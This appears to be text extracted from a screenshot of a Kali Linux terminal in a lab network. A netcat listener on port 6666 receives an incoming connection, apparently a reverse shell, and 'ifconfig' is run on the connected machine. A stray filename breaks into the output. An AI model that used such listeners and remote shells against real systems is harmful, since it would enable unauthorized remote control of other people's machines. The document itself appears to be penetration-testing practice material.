 root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.0.105: inverse host lookup failed: Unknown host
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.105] 38462
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::20c:29ff:fe9c:bedd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9c:be:dd  txqueuelen 1000  (Ethernet)
        RX packets 28455  bytes 2270389 (2.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28423  bytes 1748276 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
restart-vm-
tools.sh
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 48  bytes 3264 (3.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48  bytes 3264 (3.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0